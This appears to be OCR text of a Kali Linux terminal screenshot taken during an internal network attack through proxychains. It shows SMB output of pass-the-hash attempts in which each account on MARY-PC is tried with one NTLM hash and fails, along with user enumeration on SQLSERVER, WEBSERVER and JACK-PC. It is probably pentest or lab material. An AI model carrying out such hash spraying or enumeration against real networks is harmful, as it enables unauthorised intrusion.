 root@kali: ~
文件 动作 编辑 查看 帮助
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\debian:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAIL
URE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 SMB 192.168.3.32 445 SQLSERVER
SQLSERVER\Administrator 管理计算机(域)的内置帐户
... OK
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\devadmin:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_F
AILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.31 445 WEBSERVER [+] Enumerated domain user(s)
SMB 192.168.3.32 445 SQLSERVER SQLSERVER\dbadmin
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\fedora:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAIL
URE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.31 445 WEBSERVER WEBSERVER\Administrator 管理计算机(域)的内置帐户
SMB 192.168.3.32 445 SQLSERVER SQLSERVER\Guest 供来宾访问计算机或访问域的内
置帐户
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\fileadmin:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_F
AILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\hr:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 SMB 192.168.3.31 445 WEBSERVER
WEBSERVER\Guest 供来宾访问计算机或访问域的内置帐户
SMB 192.168.3.29 445 JACK-PC [+] Enumerated domain user(s)
... OK
SMB 192.168.3.32 445 SQLSERVER SQLSERVER\www
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\Guest:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAILU
RE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.29 445 JACK-PC JACK-PC\Administrator 管理计算机(域)的内置帐户
SMB 192.168.3.31 445 WEBSERVER WEBSERVER\privilege
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\itadmin:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAI
LURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.29 445 JACK-PC JACK-PC\Guest 供来宾访问计算机或访问域的内置
帐户
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\jenkins:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAI
LURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.31 445 WEBSERVER WEBSERVER\web
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\kali:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAILUR
E
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.29 445 JACK-PC JACK-PC\jack
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\klion:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FAILU
RE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... OK
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\klionsec:518b98ad4178a53695dc997aa02d455c STATUS_LOGON_FA
ILURE